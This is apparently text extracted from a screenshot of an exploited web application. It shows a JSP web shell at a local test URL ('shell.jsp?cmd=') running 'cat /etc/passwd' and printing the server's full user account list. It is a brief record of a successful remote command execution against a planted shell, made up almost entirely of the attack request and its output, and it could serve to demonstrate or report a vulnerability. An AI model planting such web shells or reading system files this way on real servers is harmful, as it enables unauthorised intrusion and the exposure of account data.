 127.0.0.1:8080/test/shell.jsp?cmd=cat+%2Fetc%2Fpasswd
cat /etc/passwd Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false